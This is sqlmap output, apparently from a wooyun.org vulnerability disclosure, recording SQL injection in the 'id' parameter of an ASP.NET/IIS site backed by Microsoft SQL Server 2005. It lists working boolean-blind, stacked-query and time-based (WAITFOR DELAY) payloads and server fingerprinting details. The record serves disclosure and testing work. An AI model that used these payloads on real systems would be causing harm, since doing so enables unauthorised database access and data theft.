 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=225028E4-CA12-4EF0-9AD9-F817F3539525' AND 9621=9621 AND 'EhJf'='
EhJf

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=225028E4-CA12-4EF0-9AD9-F817F3539525'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=225028E4-CA12-4EF0-9AD9-F817F3539525' WAITFOR DELAY '0:0:5'--
---
[07:57:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org